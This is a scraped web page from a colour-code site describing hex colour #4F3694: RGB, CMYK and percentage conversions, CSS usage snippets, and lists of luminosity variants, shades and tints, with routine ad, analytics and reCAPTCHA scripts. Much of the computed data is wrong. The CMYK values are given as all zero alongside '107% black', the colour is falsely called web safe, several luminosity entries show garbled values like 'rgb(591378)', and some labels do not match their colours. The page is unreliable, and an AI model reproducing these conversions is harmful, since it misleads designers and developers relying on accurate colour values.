

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rgbcolor.xyz/color-code/79.54.148.html
body_size: 3835
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>#4F3694 Hex Color  |  RGB: 79, 54, 148  | #4F3694 Color Codes</title>
<meta name="Description" content="4F3694 Hex color conversion to RGB, HSL, HSV, CMYK, color chart, schemes, combinations , swatches, palettes and combo mixing of html color codes to get css colour codes.">
<meta name="Keywords" content="#4F3694, color, colour, combos, palettes, schemes, hex colors, conversions, combination, Color Chart">

<link href="https://www.rgbcolor.xyz/ral/style.css" rel="stylesheet" type="text/css">
</head>
<body style="background-color:#424242;" >
<div class="wrap">
<div class="wrapper">
<p align='center'>
 <a href="/">Colour Codes</a><span>|</span> <a href="/ral/">RAL</a><span>|</span> <a href="/pantone/">PANTONE</a><span>|</span> <a href="/color-code/">RGB</a>|</span> <a href="/color-chart.php">Rgb Color Charts</a>|</span> <a href="/rgb-hex.php">RGB to Hex</a>|</span> <a href="/rgb-hsv.php">RGB to HSV</a>|</span> <a href="/hex-rgb.php">Hex to Rgb</a>|</span> <a href="/rgb-cmyk.php">RGB to CMYK</a>|</span> <a href="/hex-cmyk.php">Hex to cmyk</a>|<a href="/privacy.php">Privacy Policy</a>

</p>


<script type="text/javascript" async="" src="http://www.google-analytics.com/ga.js"></script>
<script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-38226913-4']);
  _gaq.push(['_trackPageview']);
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>

<script type="text/javascript" src="https://www.rgbcolor.xyz/cookiejs.js"></script>
<div class="sharp color1">
        <b class="b1"></b><b class="b2"></b><b class="b3"></b><b class="b4"></b>
<div class="content">
<div class="head">
<div class="logo">
<P style="color:#blue; font-weight:bold; font-size:24px">
RGB Colors
</p>
</div>
<div class="head_title">
<h1>4F3694 Hex Color Code</h1>
<h2>#4F3694 Hex Color conversions, schemes, palette, combination, mixer to rgb.</h2>
</div>
</div>
<div class="color_search">
<p>
<p align="center">
<script type="text/javascript"><!--
google_ad_client = "ca-pub-9816945270938969";
/* couponpromodoe top banner */
google_ad_slot = "7595828327";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript" src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</p></p>
<div style="background-color:#4F3694; width:920px; height:70px;">
<P align="center" style="font-weight:bold;font-size:24px">
</p>
</div>
<div class="color_inf">


  
  






<p style=" line-height:20px; margin:0px; color:#666; padding-top:10px;">
The hexadecimal color #4F3694 has red green and blue "RGB color" in this proportion of 30.98% red, 21.18% green and 58.04% blue, and the corresponding RGB percentage values are 79, 54, 148. The #4F3694 html color has 0% cyan, 0% magenta, 0% yellow and 107% black in CMYK color space and the corresponding CMYK values are 0, 0, 0, 0. This web safe color #4F3694 can display on browsers. Other information such as degree, lightness, saturation, monochrome, analogue are shown below.
</p>
</div>
<div class="color_inf">
<h3>Color Conversion with #4F3694</h3>
<div class="color_r">
<span style="background-color:#FFFAFA;width:150px;height:150px; float:left;"></span>
</div>
<div class="color_p">
<div class="color_s">
<div class="color_h">
Hexadecimal  :
</div>
<span class="color_x"> #4F3694</span>
</div>
<br>
<div class="color_s">
<div class="color_h">
<abbr title="Red Green Blue">RGB</abbr> Decimal :
</div>
 <span class="color_x">79, 54, 148</span>
</div>
<br>
<div class="color_s">
<div class="color_h">
<abbr >Cyan</abbr> :
</div>
<span class="color_x"> 0% </span>
</div>
<br>
<div class="color_s">
<div class="color_h">
<abbr >Yellow</abbr> :
</div>
 <span class="color_x">0% </span>
</div>
<br>
<div class="color_s">
<div class="color_h">
<abbr >CMYK</abbr> :
</div>
 <span class="color_x">0%,0%,0%,0%</span>
</div>
<br>
</div>
<div class="color_p">
<div class="color_s">
<div class="color_h">
Magenta :
</div>
 <span class="color_x">0%</span>
</div>
<br>
<div class="color_s">
<div class="color_h">
Black :
</div>
 <span class="color_x">0%</span>
</div>
<br>
<div class="color_s">
<div class="color_h">
Red :
</div>
 <span class="color_x">30.98%</span>
</div>
<br>
<div class="color_s">
<div class="color_h">
<abbr >Green</abbr> :
</div>
  <span class="color_x">21.18%</span>
</div>
<br>
<div class="color_s">
<div class="color_h">
Blue :
</div>
 <span class="color_x">58.04%</span>
</div>
<br>
</div>
</div>


<div class="color_pp">

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 5ktc square -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9816945270938969"
     data-ad-slot="7926061051"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>

<div class="color_pp">    
 
<img src="https://www.rgbcolor.xyz/color-code/image/79.54.148.gif" alt="#4F3694 CMYK color chart">
</div>



<div class="color_pp">

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 5ktc square -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9816945270938969"
     data-ad-slot="7926061051"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>

<div class="color_pp">
 

<img src="https://www.rgbcolor.xyz/color-code/image/79.54.148.jpg" alt="#4F3694 rgb color chart">

</div>







 <div  class="color_pp">       
<img src="https://www.rgbcolor.xyz/color-code/images/79.54.148.gif" alt="#4F3694 CMYK color mixer">

</div>

<div  class="color_pp"> 
<img src="https://www.rgbcolor.xyz/color-code/images/79.54.148.jpg" alt="#4F3694 rgb color mixer">
</div>





<div class="chart_color">
<div class="chart_color_1">
<h3>CMYK Color combination for #4F3694</h3>
<div class="color_chart">
<div class="color_chart_1">
<span class="color_chart_2" style="background-color:#00FFFF;width:0%;"></span>
</div>
<span class="color_chart_3">Cyan:0%</span>
<div class="color_chart_1">
<span class="color_chart_2" style="background-color:#FF00FF;width:0%;"></span>
</div>
<span class="color_chart_3">Magenta:0%</span>
<div class="color_chart_1">
<span class="color_chart_2" style="background-color:#FFFF00;width:0%;"></span>
</div>
<span class="color_chart_3">Yellow:0%</span>
<div class="color_chart_1">
<span class="color_chart_2" style="background-color:#000000;width:0%;"></span>
</div>
<span class="color_chart_3">Black:0%</span>
</div>
</div>






<div class="chart_color_1">
<h3>RGB Color Combination for #4F3694</h3>
<div class="color_chart_other">
<div class="color_chart_1" style="margin-top:20px;">
<span class="color_chart_2" style="background-color:#FF0000;width:30.98%;"></span>
</div>
<span class="color_chart_3">Red:30.98%</span>
<div class="color_chart_1" style="margin-top:20px;">
<span class="color_chart_2" style="background-color:#00FF00;width:21.18%;"></span>
</div>
<span class="color_chart_3">Green:21.18%</span>
<div class="color_chart_1" style="margin-top:20px;">
<span class="color_chart_2" style="background-color:#0000FF;width:58.04%;"></span>
</div>
<span class="color_chart_3">Blue:58.04%</span>
</div>
</div>
</div>



<div class="color_inf">
<h3>Color Schemes with #4F3694</h3>

<p>Css3 Background image <p>

<p>&lt;div style="background-image:myimage.png;"&gt; div information here&lt;/div&gt;
 <p>

<img src="https://www.rgbcolor.xyz/color-code/image/4F3694.png" alt="#4F3694 background color ">

</div>
<div class="color_action">
<div class="color_code">
<h2>RGB 79, 54, 148 Color for html colour code #4F3694</h2>
<div class="color_action_1">
<h3>#FFFAFA Border color</h3>
<br>
<div class="color_code_show">
&lt;div style="border:1px solid #4F3694;"&gt;Border here&lt;/div&gt;
</div>
<br>
<div class="color_code_1" style="border:1px solid #4F3694;color:#000000;">
#4F3694 Border color here
</div>
</div>
<div class="color_action_1">
<h3>#4F3694 bgcolor</h3>
<br>
<div class="color_code_show">
&lt;div style="background-color:#4F3694;"&gt;background here &lt;/div &gt;
</div>
<br>
<div class="color_code_2" style="background-color:#4F3694; color:#000000;">
#4F3694 background color here
</div>
</div>
<div class="color_action_1">
<h3>#4F3694 Text color with hexadecimal code</h3>
<br>
<div class="color_code_show">
&lt;p style="color:#4F3694"&gt;Write text here&lt;/p&gt;
</div>
<br>
<div>
<p style="color:#4F3694;margin:0px;">
 Text font color is #4F3694</p>
</div>
</div>




<div class="color_action_1">
<h3>#4F3694 color css codes</h3>
<br>
<div class="color_code_show">
.Mytext {color:#4F3694;}
<br>
	.bgcolor {background-color:#4F3694;}
<br>
		.border {border:1px solid #4F3694;}
<br>
</div>
</div>
<div class="color_action_1">
<h3>#4F3694 Link color</h3>
<br>
<div class="color_code_show">
&lt;a href="#" style="color:#4F3694"&gt;Link here&lt;/a&gt;
</div>
<br>
<div>
<a style="color:#4F3694" href="#">#4F3694 Link color here</a>
</div>
<br>
</div>
</div>
<div class="color_css_show" align="center">

<P>
<h2>Luminosity of #4F3694</h2>

</p>
<ul class="color_light">

 
<li><a class="color_light_1" style="background-color:#090612;"><a href="/color-code/9.6.18.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#090612  rgb(591378)</span> <font color="blue">#090612</font></a></li>


<li><a class="color_light_1" style="background-color:#1d1438;"><a href="/color-code/29.20.56.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#1d1438  rgb(1905720)</span> <font color="blue">#1d1438</font></a></li>


<li><a class="color_light_1" style="background-color:#31225c;"><a href="/color-code/49.34.92.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#31225c  rgb(3220060)</span> <font color="blue">#31225c</font></a></li>


<li><a class="color_light_1" style="background-color:#452f83;"><a href="/color-code/69.47.131.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#452f83  rgb(4534147)</span> <font color="blue">#452f83</font></a></li>


<li><a class="color_light_1" style="background-color:#583da7;"><a href="/color-code/88.61.167.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#583da7  rgb(5782951)</span> <font color="blue">#583da7</font></a></li>


<li><a class="color_light_1" style="background-color:#7256c2;"><a href="/color-code/114.86.194.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#7256c2  rgb(7493314)</span> <font color="blue">#7256c2</font></a></li>


<li><a class="color_light_1" style="background-color:#917bcf;"><a href="/color-code/145.123.207.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#917bcf  rgb(9534415)</span> <font color="blue">#917bcf</font></a></li>


<li><a class="color_light_1" style="background-color:#b1a1dd;"><a href="/color-code/177.161.221.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#b1a1dd  rgb(11641309)</span> <font color="blue">#b1a1dd</font></a></li>


<li><a class="color_light_1" style="background-color:#cfc6ea;"><a href="/color-code/207.198.234.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#cfc6ea  rgb(13616874)</span> <font color="blue">#cfc6ea</font></a></li>


<li><a class="color_light_1" style="background-color:#efecf8;"><a href="/color-code/239.236.248.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#efecf8  rgb(15723768)</span> <font color="blue">#efecf8</font></a></li>


<h2>Color Shades  of #4F3694</h2>


<li><span class="color_light_t">lighter/Darker shades:</span> <font class="font_1">Hex values:</font></li>

<li><a class="color_light_1" style="background-color:rgb(79,54,148);"><a href="/color-code/79.54.148.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#4F3694  rgb(79,54,148)</span> <font color="blue">#4F3694</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(61,29,143);"><a href="/color-code/61.29.143.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#3D1D8F  rgb(61,29,143)</span> <font color="blue">#3D1D8F</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(43,4,138);"><a href="/color-code/43.4.138.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#2B048A  rgb(43,4,138)</span> <font color="blue">#2B048A</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(25,0,133);"><a href="/color-code/25.0.133.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#190085  rgb(25,0,133)</span> <font color="blue">#190085</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(7,0,128);"><a href="/color-code/7.0.128.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#070080  rgb(7,0,128)</span> <font color="blue">#070080</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(0,0,123);"><a href="/color-code/0.0.123.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#00007B  rgb(0,0,123)</span> <font color="blue">#00007B</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(0,0,118);"><a href="/color-code/0.0.118.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#000076  rgb(0,0,118)</span> <font color="blue">#000076</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(0,0,113);"><a href="/color-code/0.0.113.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#000071  rgb(0,0,113)</span> <font color="blue">#000071</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(0,0,108);"><a href="/color-code/0.0.108.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#00006C  rgb(0,0,108)</span> <font color="blue">#00006C</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(0,0,103);"><a href="/color-code/0.0.103.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#000067  rgb(0,0,103)</span> <font color="blue">#000067</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(0,0,98);"><a href="/color-code/0.0.98.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#000062  rgb(0,0,98)</span> <font color="blue">#000062</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(0,0,93);"><a href="/color-code/0.0.93.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#00005D  rgb(0,0,93)</span> <font color="blue">#00005D</font></a></li>


</ul>
<br>
<p>
<h2>Tints of #4F3694</h2>
</p>

<ul class="color_light">
<li><span class="color_light_t">Darker/lighter shades:</span> <font class="font_1">Hex values:</font></li>

<li><a class="color_light_1" style="background-color:rgb(79,54,148);"><a href="/color-code/79.54.148.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#00005D  rgb(79,54,148)</span> <font color="blue">#00005D</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(97,72,166);"><a href="/color-code/97.72.166.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#6148A6  rgb(97,72,166)</span> <font color="blue">#6148A6</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(115,90,184);"><a href="/color-code/115.90.184.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#735AB8  rgb(115,90,184)</span> <font color="blue">#735AB8</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(133,108,202);"><a href="/color-code/133.108.202.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#856CCA  rgb(133,108,202)</span> <font color="blue">#856CCA</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(151,126,220);"><a href="/color-code/151.126.220.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#977EDC  rgb(151,126,220)</span> <font color="blue">#977EDC</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(169,144,238);"><a href="/color-code/169.144.238.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#A990EE  rgb(169,144,238)</span> <font color="blue">#A990EE</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(187,162,255);"><a href="/color-code/187.162.255.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#BBA2FF  rgb(187,162,255)</span> <font color="blue">#BBA2FF</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(205,180,255);"><a href="/color-code/205.180.255.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#CDB4FF  rgb(205,180,255)</span> <font color="blue">#CDB4FF</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(223,198,255);"><a href="/color-code/223.198.255.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#DFC6FF  rgb(223,198,255)</span> <font color="blue">#DFC6FF</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(241,216,255);"><a href="/color-code/241.216.255.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#F1D8FF  rgb(241,216,255)</span> <font color="blue">#F1D8FF</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(255,234,255);"><a href="/color-code/255.234.255.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#FFEAFF  rgb(255,234,255)</span> <font color="blue">#FFEAFF</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(255,252,255);"><a href="/color-code/255.252.255.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#FFFCFF  rgb(255,252,255)</span> <font color="blue">#FFFCFF</font></a></li>




</u>
</div>
</div>
<div class="footer">
<ul class="footer_1">
<li class="footer_title">Color Basics</li>
<li><a href="https://www.rgbcolor.xyz/" >Web Safe Colors</a></li>
</ul>
<ul class="footer_1">
<li class="footer_title">Color Tools</li>
<li><a href="https://www.rgbcolor.xyz/color-chart.php" >HTML Color Picker</a></li>
</ul>
<ul class="footer_1">
<li class="footer_title">Links</li>
<li><a href="https://www.rgbcolor.xyz/rgb/" target="new" >Color Names</a></li>
</ul>

<ul class="footer_1">
<li class="footer_title">Nearer colors</li>

</ul>

</div>
</div>
        <b class="b5"></b><b class="b6"></b><b class="b7"></b><b class="b8"></b>
</div>
</div>
<div class="footer_b">
Copyright © 2013<a href="https://www.rgbcolor.xyz/" >Color Code</a>   
</div>
</div>
<br>
<br>
<br>
<br>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="srbezf_uH-aLiN4SO9_8TA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769347188372');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>